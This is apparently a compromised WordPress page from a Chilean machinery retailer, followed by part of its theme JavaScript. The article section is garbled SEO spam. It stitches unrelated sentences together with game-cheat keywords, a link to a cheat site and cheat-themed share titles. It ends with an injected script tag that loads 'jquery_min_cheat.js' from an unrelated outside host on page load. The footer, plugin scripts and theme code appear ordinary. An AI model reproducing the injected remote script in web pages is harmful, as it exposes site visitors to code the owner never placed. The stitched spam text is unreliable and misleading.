beauty of the wetland.</p>
<h3>Battlebit undetected cheat</h3>
<p>It is very common for breeders to breed multi-generation crosses. This is also a great outlet for feedback from other artists to perfect your masterpiece. Hi Nancy, We have a separate packing post for babies here. Illustrated with frontispiece portrait, numerous photo-plates and text illustrations, plus 15 maps five folding. How can I get to Sedlescombe Golf Hotel from the nearest airport? Groucho Marx once said, &#8216;Behind every successful man is a woman, behind her is his wife&#8217;. It is used by, passengers per working day or million per year. This generalization will be true for most aspects of top, bracing and bridge design, scale length, choice of materials, body styles, and so on. In order to speed up data recovery and query on the database, Crux supports indexes for properties of elements stored in its ObjectStores. As an example, the materials used by aimbot script battlebit remastered Los Angeles City Fire Department, as found in their recruit handout are as follows. Mary, who knew that the hearts of the young men of a choir, church or chapel, are not in the keeping of vicar or minister, had her own reasons for maintaining a contrary view. If you are looking for an alternative fun activity to play at the park or beach this year, why not consider a Frisbee or boomerang? Contains changes in article 45 on public competitions and procedures for new appointments in civil service, article 48 on relevant work experience, articles 50 and 51 on selection of candidates, article 61 on vocational training, articles 82, 84, 87 and 88 on evaluation and grading of civil servants, article 92 on promotions, article on termination of employment. Confounding the problem is the appearance of Daolon Wong and the splitting up of Sasha into a docile and savage version of herself, as well as giving Jackie a <a href="http://morganafestugato.com/private-hacks-aimbot-skin-changer-fake-lag/">rainbow six undetected no recoil</a> headache when Jackie is partly bypass and now has a Light Jackie head and a Dark Jackie head. The following environmental factors also increase a child&#8217;s susceptibility to pneumonia.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Ffree-legit-cheats-hvh-god-mode-speedhack%2F&amp;t=Free+Legit+Cheats+%7C+HvH%2C+God+Mode%2C+SpeedHack"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Free+Legit+Cheats+%7C+HvH%2C+God+Mode%2C+SpeedHack&amp;url=https%3A%2F%2Fminimaq.com%2Ffree-legit-cheats-hvh-god-mode-speedhack%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Ffree-legit-cheats-hvh-god-mode-speedhack%2F&amp;title=Free+Legit+Cheats+%7C+HvH%2C+God+Mode%2C+SpeedHack&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Ffree-legit-cheats-hvh-god-mode-speedhack%2F&amp;media=&amp;description=Free+Legit+Cheats+%7C+HvH%2C+God+Mode%2C+SpeedHack"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2
body_size: 7506
content:
(function($){
    "use strict";
/* GLOBAL VARIABLES - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
    var $window = $(window), tlg_nav_fixed = false, tlg_nav, tlg_nav_height, tlg_first_section_height, tlg_top_offset = 0;
/* EQUAL HEIGHT - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
    var tlg_content_heights = function() {
        var w = jQuery(window).width();
        jQuery('.row.equal-height, .vc_row.equal-height').each(function() {
            if ( w > 768 ) {
                jQuery(this).find( '.row >.wpb_column >.vc_column-inner' ).equalHeights();
            } else {
                jQuery(this).find( '.row >.wpb_column >.vc_column-inner' ).equalHeightsRemove();
            }
        });
        jQuery('.metro-grid .products').each(function() {
            if ( w > 768 ) {
                jQuery(this).find( '.product' ).equalHeights();
            } else {
                jQuery(this).find( '.product' ).equalHeightsRemove();
            }
        });
    };
    $window.on( 'load resize', tlg_content_heights );
    $window.one( 'scroll', tlg_content_heights );
    jQuery(window).resize(function() {
        tlg_vc_spacer();
        tlg_megamenu();
        tlg_content_heights();
    });
    jQuery(window).load(function() {
/* PRELOADER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if ( jQuery( '#tlg_preloader' ).length ) {
            jQuery( 'body' ).removeClass( 'loading' );
            tlg_preloader();
        }
/* MANSORY - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if ( jQuery( '.masonry' ).length ) {
            var mans = document.querySelectorAll('.masonry'), i;
            for (i = 0; i < mans.length; ++i) {
                var container = mans[i];
                var masonry_init = new Masonry(container, { itemSelector: '.masonry-item', isResizable : true });
                masonry_init.on( 'layoutComplete', function() {
                    jQuery( '.masonry' ).addClass( 'fadeIn' );
                    jQuery( '.masonry-loader' ).addClass( 'fadeOut' );
                    if (jQuery( '.masonry-show' ).length) {
                        tlg_masonry_show();
                    }
                });
                masonry_init.layout();
            }
        }
/* PROJECT FILTER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.project-content').each(function() {
            var $grid = jQuery(this);
            var $gridID = jQuery(this).attr('id');
            $grid.isotope({
                itemSelector: '.project',
                percentPosition: true,
                masonry: {columnWidth : '.grid-sizer'}
            });
            jQuery(document).on('click', "ul[data-project-id='"+$gridID+"'] li", function(e) {
                e.preventDefault();
                $grid.addClass('is_fillter');
                jQuery("ul[data-project-id='"+$gridID+"'] li").removeClass('active');
                jQuery(this).addClass('active');
                $grid.isotope({ 
                    filter: jQuery(this).attr('data-group'), 
                    itemSelector: '.project',
                    percentPosition: true,
                    masonry: {columnWidth : '.grid-sizer'} 
                });
            });
        });
    }); 
    jQuery(document).ready(function() {
/* NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        tlg_nav = jQuery('body .nav-container nav:first');
        jQuery('.nav-container').addClass('visible');
        jQuery('.mega-menu ul').removeClass('menu').unwrap().unwrap().unwrap().wrap('<li />');
        if (!jQuery('nav').hasClass('fixed') && !jQuery('nav').hasClass('absolute')) {
            jQuery('.nav-container').css('min-height', jQuery('nav').outerHeight(true));
            jQuery(window).resize(function() { 
                
                jQuery('.nav-container').css('min-height', jQuery('nav').outerHeight(true)); 
            });
            if (jQuery(window).width() > 768) {
                jQuery('.parallax:nth-of-type(1) .background-content').css('top', -(jQuery('nav').outerHeight(true)*2));
                jQuery('.fullscreen.parallax.header-single:nth-of-type(1) .background-content').css('top', -jQuery('nav').outerHeight(true));
                jQuery('section.fullscreen:nth-of-type(1)').css('height', (jQuery(window).height() - jQuery('nav').outerHeight(true)));
            }
        } else {
            jQuery('body').addClass('menu-overlay');
            var firstProjectParallax = jQuery('section.image-bg.parallax.project-parallax:nth-of-type(1) .background-content');
            if (firstProjectParallax.length == 1) {
                var firstProjectOffset = firstProjectParallax.offset();
                firstProjectParallax.css('top', -(firstProjectOffset.top/2 + jQuery('nav').outerHeight(true)*2));
            }
        }
        if (jQuery(window).width() > 768) {
            jQuery('#home + .vc_row.parallax .background-content').css('top', -(jQuery('nav').outerHeight(true)*2));
            jQuery('.wpb_wrapper').each(function() {
                var backgroundContent = jQuery(this).find('section.fullscreen.parallax .background-content');
                if (backgroundContent.length == 1) {
                    var parallaxOffset = backgroundContent.offset();
                    backgroundContent.css('top', -parallaxOffset.top/2);
                }
            });
            jQuery( '.mega-menu, .subnav' ).mouseover(function() {
                jQuery( this ).parents( '.menu > .menu-item' ).addClass( 'current-hover' );
            }).mouseout(function() {
